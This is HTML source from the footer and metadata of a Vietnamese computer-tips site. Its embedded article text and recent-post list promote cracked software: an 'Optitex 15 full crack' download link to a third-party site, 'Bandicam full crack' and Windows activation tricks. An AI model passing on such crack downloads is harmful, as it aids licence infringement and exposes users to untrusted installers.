                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1">        <div class="jeg_about ">
			                <a class="footer_logo" href="https://meomaytinh.com/">
                    <img class='lazyload'
                         src="[data-uri]" data-src="https://meomaytinh.com/wp-content/uploads/2021/03/logo-2-removebg-preview.png"  data-srcset="https://meomaytinh.com/wp-content/uploads/2021/03/logo-2-removebg-preview.png 1x, https://meomaytinh.com/wp-content/uploads/2021/03/logo-2-removebg-preview.png 2x"                         alt="Mẹo Máy Tính" data-light-src="https://meomaytinh.com/wp-content/uploads/2021/03/logo-2-removebg-preview.png"  data-light-srcset="https://meomaytinh.com/wp-content/uploads/2021/03/logo-2-removebg-preview.png 1x, https://meomaytinh.com/wp-content/uploads/2021/03/logo-2-removebg-preview.png 2x"  data-dark-src="https://meomaytinh.com/wp-content/themes/jnews/assets/img/logo_darkmode.png"  data-dark-srcset="https://meomaytinh.com/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://meomaytinh.com/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x"                         data-pin-no-hover="true">
                </a>
									            <p>Meomaytinh.info là website chuyên cung cấp các thông tin, các thủ thuật về máy tính hay; cùng với các tin tức tổng hợp của nhiều lĩnh vực khác như thể thao, làm đẹp, ... để mang đến cho bạn đọc những trải nghiệm hữu ích thú vị về công nghệ và đời sống hằng ngày.</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
        <div class="jeg_social_wrap ">
			                <p>
					<strong>Follow Us</strong>                </p>
			
            <div class="socials_widget   rounded">
				<a href="https://www.facebook.com/meomaytinhinfo/" target="_blank" rel="external noopener nofollow" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="https://twitter.com/meomaytinhinfo" target="_blank" rel="external noopener nofollow" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            
                                        </a><a href="https://www.instagram.com/meomaytinhinfo/" target="_blank" rel="external noopener nofollow" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a><a href="https://www.behance.net/meomaytinhinfo" target="_blank" rel="external noopener nofollow" class="jeg_behance">
                                            <i class="fa fa-behance"></i>
                                            
                                        </a><a href="https://dribbble.com/meomaytinhinfo" target="_blank" rel="external noopener nofollow" class="jeg_dribbble">
                                            <i class="fa fa-dribbble"></i>
                                            
                                        </a>            </div>

						<style scoped></style>        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>messenger</span></h3></div><div class="textwidget custom-html-widget"><!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>

    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>

    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "112262007623297");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>

    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v18.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script></div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>TỔNG HỢP CHUYÊN MỤC</span></h3></div>
			<ul>
					<li class="cat-item cat-item-43"><a href="https://meomaytinh.com/giai-tri/">Giải trí</a>
<ul class='children'>
	<li class="cat-item cat-item-46"><a href="https://meomaytinh.com/giai-tri/game/">Game</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://meomaytinh.com/giai-tri/video/">Video</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-38"><a href="https://meomaytinh.com/lap-trinh/">Lập trình</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://meomaytinh.com/meo-may-tinh/">Mẹo máy tính</a>
<ul class='children'>
	<li class="cat-item cat-item-55"><a href="https://meomaytinh.com/meo-may-tinh/cong-nghe/">Công nghệ</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://meomaytinh.com/meo-may-tinh/tan-cong-mang/">Tấn công mạng</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-48"><a href="https://meomaytinh.com/phan-mem/">Phần mềm</a>
<ul class='children'>
	<li class="cat-item cat-item-51"><a href="https://meomaytinh.com/phan-mem/mobile/">Mobile</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://meomaytinh.com/phan-mem/windows/">Windows</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-58"><a href="https://meomaytinh.com/tien-ich/">Tiện ích</a>
<ul class='children'>
	<li class="cat-item cat-item-1"><a href="https://meomaytinh.com/tien-ich/cuoc-song/">Cuộc sống</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://meomaytinh.com/tien-ich/music/">Ứng dụng</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="https://meomaytinh.com/tin-tuc/">Tin tức</a>
<ul class='children'>
	<li class="cat-item cat-item-81"><a href="https://meomaytinh.com/tin-tuc/tong-hop/">Tổng hợp</a>
</li>
</ul>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>TIN TỨC MỚI NHẤT</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-2867 post type-post status-publish format-standard has-post-thumbnail hentry category-windows">
                    <div class="jeg_thumb">
                                                <a href="https://meomaytinh.com/active-win-10-cmd/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Vì sao nên Active Win 10 CMD" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://meomaytinh.com/wp-content/uploads/2021/10/Vi-sao-nen-active-win-10-CMD-120x86.jpg" data-srcset="https://meomaytinh.com/wp-content/uploads/2021/10/Vi-sao-nen-active-win-10-CMD-120x86.jpg 120w, https://meomaytinh.com/wp-content/uploads/2021/10/Vi-sao-nen-active-win-10-CMD-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://meomaytinh.com/active-win-10-cmd/">Hướng dẫn Active Windows 10 chi tiết đảm bảo thành công 100%</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 01/11/2024</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm no_thumbnail post-9449 post type-post status-publish format-standard hentry category-cuoc-song">
                    <div class="jeg_thumb">
                                                <a href="https://meomaytinh.com/tai-va-cai-dat-bandicam-full-crack/">
                            <div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://meomaytinh.com/tai-va-cai-dat-bandicam-full-crack/">Hướng dẫn tải và cài đặt Bandicam full crack mới nhất</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 25/10/2024</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-2254 post type-post status-publish format-standard has-post-thumbnail hentry category-phan-mem">
                    <div class="jeg_thumb">
                                                <a href="https://meomaytinh.com/tai-3ds-max-2015-64bit/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="[data-uri]" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="phần mềm Autodesk 3DS Max 2015" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://meomaytinh.com/wp-content/uploads/2021/09/phan-mem-Autodesk-3DS-Max-2015-120x86.jpg" data-srcset="https://meomaytinh.com/wp-content/uploads/2021/09/phan-mem-Autodesk-3DS-Max-2015-120x86.jpg 120w, https://meomaytinh.com/wp-content/uploads/2021/09/phan-mem-Autodesk-3DS-Max-2015-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://meomaytinh.com/tai-3ds-max-2015-64bit/">[Đã Test] Download 3DS Max 2015 64bit full – Link tốc độ cao</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 27/08/2024</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="page_item page-item-611"><a href="https://meomaytinh.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
<li class="page_item page-item-336"><a href="https://meomaytinh.com/">Trang chủ</a></li>
</ul>

                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2021 <a href="https://meomaytinh.com/" title="Premium WordPress news &amp; magazine theme">Meomaytinh.info</a> - Premium WordPress news &amp; magazine theme by <a href="https://meomaytinh.com/" title="Meomaytinh.info">Mẹo Máy Tính</a>. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://meomaytinh.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-597"><a href="https://meomaytinh.com/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-349"><a href="https://meomaytinh.com/lap-trinh/">Lập trình</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-350"><a href="https://meomaytinh.com/phan-mem/">Phần mềm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://meomaytinh.com/phan-mem/windows/">Windows</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://meomaytinh.com/phan-mem/mobile/">Mobile</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-351"><a href="https://meomaytinh.com/meo-may-tinh/">Mẹo máy tính</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://meomaytinh.com/meo-may-tinh/cong-nghe/">Công nghệ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://meomaytinh.com/meo-may-tinh/tan-cong-mang/">Tấn công mạng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-353"><a href="https://meomaytinh.com/tien-ich/">Tiện ích</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://meomaytinh.com/tien-ich/cuoc-song/">Cuộc sống</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://meomaytinh.com/tien-ich/music/">Ứng dụng</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-352"><a href="https://meomaytinh.com/giai-tri/">Giải trí</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://meomaytinh.com/giai-tri/game/">Game</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-577"><a href="https://meomaytinh.com/giai-tri/video/">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-584"><a href="https://meomaytinh.com/tin-tuc/">Tin tức</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://meomaytinh.com/tin-tuc/suc-khoe/">Sức khỏe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://meomaytinh.com/tin-tuc/lam-dep/">Làm đẹp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://meomaytinh.com/tin-tuc/tong-hop/">Tổng hợp</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/meomaytinhinfo/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/meomaytinhinfo" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.pinterest.com/meomaytinhinfo/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.linkedin.com/in/meomaytinh/" target='_blank' rel='external noopener nofollow' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://dribbble.com/meomaytinhinfo" target='_blank' rel='external noopener nofollow' class="jeg_dribbble"><i class="fa fa-dribbble"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021 <a href="https://meomaytinh.com/" title="Premium WordPress news &amp; magazine theme">Meomaytinh.info</a> - Premium WordPress news &amp; magazine theme by <a href="https://meomaytinh.com/" title="Meomaytinh.info">Mẹo Máy Tính</a>.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews-child\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fmeomaytinh.com%2Foptitex-15%2F" data-image-url="" data-title="Download%20Optitex%2015%20full%20v%C4%A9nh%20vi%E1%BB%85n%20b%E1%BA%A3n%20chu%E1%BA%A9n%20%E2%80%93%20C%C3%A0i%20%C4%91%E1%BA%B7t%20%2B%20Active" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fmeomaytinh.com%2Foptitex-15%2F" data-image-url="" data-title="Download%20Optitex%2015%20full%20v%C4%A9nh%20vi%E1%BB%85n%20b%E1%BA%A3n%20chu%E1%BA%A9n%20%E2%80%93%20C%C3%A0i%20%C4%91%E1%BA%B7t%20%2B%20Active" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://meomaytinh.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://meomaytinh.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://meomaytinh.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/meomaytinh.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://meomaytinh.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","width":"100%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://meomaytinh.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://meomaytinh.com/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://meomaytinh.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://meomaytinh.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://meomaytinh.com/wp-content/themes/jnews/assets/js/isotope.js?ver=1.0.0" id="isotope-js"></script>
<script type="text/javascript" src="https://meomaytinh.com/wp-content/themes/jnews/assets/js/lazysizes.js?ver=1.0.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://meomaytinh.com/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=1.0.0" id="bgset-js"></script>
<script type="text/javascript" src="https://meomaytinh.com/wp-content/themes/jnews/assets/js/superfish.js?ver=1.0.0" id="superfish-js"></script>
<script type="text/javascript" src="https://meomaytinh.com/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=1.0.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://meomaytinh.com/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=1.0.0" id="waypoint-js"></script>
<script type="text/javascript" src="https://meomaytinh.com/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=1.0.0" id="scrollto-js"></script>
<script type="text/javascript" src="https://meomaytinh.com/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=1.0.0" id="parallax-js"></script>
<script type="text/javascript" src="https://meomaytinh.com/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=1.0.0" id="okaynav-js"></script>
<script type="text/javascript" src="https://meomaytinh.com/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=1.0.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://meomaytinh.com/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://meomaytinh.com/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=1.0.0" id="smartresize-js"></script>
<script type="text/javascript" src="https://meomaytinh.com/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=1.0.0" id="chosen-js"></script>
<script type="text/javascript" src="https://meomaytinh.com/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=1.0.0" id="magnific-js"></script>
<script type="text/javascript" src="https://meomaytinh.com/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=1.0.0" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://meomaytinh.com/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=1.0.0" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://meomaytinh.com/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=1.0.0" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://meomaytinh.com/wp-content/themes/jnews/assets/js/jquery.module.js?ver=1.0.0" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/meomaytinh.com\/optitex-15","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"vi","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1958","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"meomaytinh.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://meomaytinh.com/wp-content/themes/jnews/assets/js/main.js?ver=1.0.0" id="jnews-main-js"></script>
<script type="text/javascript" src="https://meomaytinh.com/wp-content/themes/jnews/assets/js/zoom-button.js?ver=1.0.0" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://meomaytinh.com/wp-content/themes/jnews/assets/js/popup-post.js?ver=1.0.0" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://meomaytinh.com/wp-content/themes/jnews/assets/js/darkmode.js?ver=1.0.0" id="jnews-darkmode-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://meomaytinh.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=1.0.0" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://meomaytinh.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/meomaytinh.com\/optitex-15\/"},"dateCreated":"2023-04-20 13:46:14","datePublished":"2023-04-20 13:46:14","dateModified":"2023-04-20 06:45:09","url":"https:\/\/meomaytinh.com\/optitex-15\/","headline":"Download Optitex 15 full v\u0129nh vi\u1ec5n b\u1ea3n chu\u1ea9n &#8211; C\u00e0i \u0111\u1eb7t + Active","name":"Download Optitex 15 full v\u0129nh vi\u1ec5n b\u1ea3n chu\u1ea9n &#8211; C\u00e0i \u0111\u1eb7t + Active","articleBody":"Optitex 15 l\u00e0 ph\u1ea7n m\u1ec1m cho ph\u00e9p b\u1ea1n s\u1eed d\u1ee5ng c\u00f4ng ngh\u1ec7 ba chi\u1ec1u ho\u1eb7c c\u00f4ng ngh\u1ec7 ph\u1eb3ng \u0111\u1ec3 c\u00f3 th\u1ec3 s\u1ea3n xu\u1ea5t \u0111\u01b0\u1ee3c nhi\u1ec1u lo\u1ea1i qu\u1ea7n \u00e1o \u0111\u1eb9p theo mong mu\u1ed1n c\u1ee7a b\u1ea1n. H\u01a1n n\u1eefa, v\u1edbi giao di\u1ec7n tr\u1ef1c quan b\u1ea1n c\u00f3 th\u1ec3 d\u1ec5 d\u00e0ng chuy\u1ec3n \u0111\u1ed5i ng\u01b0\u1ee3c t\u1eeb 2D sang 3D m\u1ed9t c\u00e1ch d\u1ec5 d\u00e0ng. V\u1eady ph\u1ea7n m\u1ec1m Optitex 15 full crack l\u00e0 g\u00ec? T\u00ednh n\u0103ng n\u1ed5i b\u1eadt c\u1ee7a ph\u1ea7n m\u1ec1m n\u00e0y nh\u01b0 th\u1ebf n\u00e0o? H\u00e3y c\u00f9ng ch\u00fang t\u00f4i \u0111i\u1ec3m qua m\u1ed9t v\u00e0i th\u00f4ng tin chi ti\u1ebft qua n\u1ed9i dung b\u00e0i vi\u1ebft ngay sau \u0111\u00e2y.\r\n<blockquote>Gi\u1edbi thi\u1ec7u ph\u1ea7n m\u1ec1m <span style=\"color: #0000ff;\"><strong><a style=\"color: #0000ff;\" href=\"https:\/\/meomaytinh.com\/filmora-9-crack\/\">Filmora 9<\/a> <\/strong><\/span>ph\u1ea7n m\u1ec1m ch\u1ec9nh s\u1eeda video m\u1ea1nh m\u1ebd<\/blockquote>\r\n<h2><strong>Download Optitex 15 Full Crack<\/strong><\/h2>\r\nB\u1ea1n c\u00f3 th\u1ec3 Download Optitex 15 full crack qua link t\u1ea3i: <span style=\"color: #0000ff;\"><a style=\"color: #0000ff;\" href=\"https:\/\/laymanhanh.xyz\/optitex-15-full-crack\/\"><span style=\"font-size: 16px;\"><strong>T\u1ea0I \u0110\u00c2Y<\/strong><\/span><\/a><\/span>\r\n<h2><strong>Gi\u01a1\u0301i thi\u00ea\u0323u t\u1ed5ng quan v\u1ec1 ph\u1ea7n m\u1ec1m Optitex 15<\/strong><\/h2>\r\n[caption id=\"attachment_1972\" align=\"aligncenter\" width=\"640\"]<img class=\"size-full wp-image-1972\" src=\"https:\/\/meomaytinh.com\/wp-content\/uploads\/2021\/08\/gioi-thieu-optitex-15.jpg\" alt=\"ph\u1ea7n m\u1ec1m Optitex 15\" width=\"640\" height=\"360\" \/> Ph\u1ea7n m\u1ec1m thi\u1ebft k\u1ebf th\u1eddi trang Optitex 15[\/caption]\r\n\r\n\u0110\u01b0\u1ee3c bi\u1ebft ph\u1ea7n m\u1ec1m Optitex 15 chuy\u00ean d\u1ee5ng trong l\u0129nh v\u1ef1c th\u1eddi trang, n\u00f3 cho ph\u00e9p b\u1ea1n s\u1eed d\u1ee5ng c\u1ea3 c\u00f4ng ngh\u1ec7 3 chi\u1ec1u v\u00e0 c\u00f4ng ngh\u1ec7 ph\u1eb3ng \u0111\u1ec3 s\u1ea3n xu\u1ea5t qu\u1ea7n \u00e1o \u0111\u1eb9p, \u0111\u1ed9c quy\u1ec1n. C\u00e1c nh\u00e0 thi\u1ebft k\u1ebf s\u1ebd t\u1ea1o ra h\u00ecnh \u1ea3nh 3D c\u1ee7a qu\u1ea7n \u00e1o chuy\u1ec3n \u0111\u1ed9ng tr\u00ean m\u1ed9t c\u1ea3nh \u0111\u1ec3 c\u00f3 th\u1ec3 hi\u1ec3u h\u01a1n v\u1ec1 quan \u0111i\u1ec3m c\u1ee7a h\u1ecd. V\u00e0 ph\u1ea7n m\u1ec1m n\u00e0y c\u00f3 v\u00f4 s\u1ed1 m\u1eabu c\u00f3 th\u1ec3 \u0111\u01b0\u1ee3c treo tr\u00ean m\u1ed9t s\u1ed1 m\u00f4 h\u00ecnh kh\u00e1c nhau.\r\n\r\nV\u1edbi Optitex 15\u00a0 b\u1ea1n c\u00f3 th\u1ec3 m\u00f4 ph\u1ecfng t\u1ea5t c\u1ea3 c\u00e1c ho\u1ea1t \u0111\u1ed9ng c\u00f3 li\u00ean quan \u0111\u1ebfn s\u1ea3n xu\u1ea5t c\u00e1c k\u1ebft n\u1ed1i c\u0169ng nh\u01b0 c\u1ea5u h\u00ecnh, tr\u1ef1c quan h\u00f3a hay bi\u1ebfn \u0111\u1ed5i m\u00e0u s\u1eafc. T\u1ea5t c\u1ea3 \u0111\u1ec1u l\u00e0 m\u1ed9t \u1ee9ng d\u1ee5ng r\u1ea5t chuy\u00ean nghi\u1ec7p v\u00e0 h\u1eefu \u00edch trong ng\u00e0nh th\u1eddi trang m\u00e0 b\u1ea1n c\u00f3 th\u1ec3 d\u1ec5 d\u00e0ng bi\u1ebft \u0111\u1ebfn.\r\n<h2><strong>Optitex 